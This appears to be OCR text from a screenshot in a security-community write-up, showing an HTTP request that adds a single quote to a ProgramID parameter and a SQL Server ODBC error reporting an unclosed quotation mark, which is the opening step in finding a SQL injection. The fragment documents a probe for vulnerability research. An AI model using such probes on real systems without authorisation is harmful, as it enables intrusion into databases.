 Request
Pretty Raw Hex
1 GET /?ProgramID=XXXXX-XXX-XXX0'&method=GetECUID HTTP/2
2 Host
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Cache-Control: max-age=0
8
9
Search...
Response
Pretty Raw Hex Render
12
13 <font face="Arial" size=2>
14 <p>
Microsoft OLE DB Provider for ODBC Drivers
</font>
<font face="Arial" size=2>
error '80040e14'
</font>
15 <p>
16 <font face="Arial" size=2>
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark after the character string 'XXXXX-XXX-XXX0''.
</font>
17 <p>
先知社区